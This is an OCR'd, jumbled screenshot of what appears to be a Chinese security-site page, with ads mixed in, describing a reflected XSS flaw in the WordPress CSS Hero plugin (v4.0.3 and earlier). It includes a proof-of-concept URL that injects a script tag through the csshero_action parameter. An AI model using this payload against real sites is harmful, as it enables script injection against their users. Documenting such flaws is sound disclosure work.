
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
二、漏洞影响
网络安全从拥有一个资源大全开始！
————
现在购买仅需99元一年！续费还享八折！
CSS Hero插件 (\<= v.4.0.3) 三、复现过程 ------------ 首
详细介绍
注册登陆
先WordPress应用中确保CSS Hero Plugin安装。 poc hxxp://
0-sec.org/?
csshero_action=edit_page&rand=1015&foo%22%3E%3C/ifra
me%3E%3Cscript%3Ealert(%27Reflected%20XSS%20in%2
0CSS%20Hero%204.0.3%27)%3C/script%3E%3Ciframe%3
Ebar
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END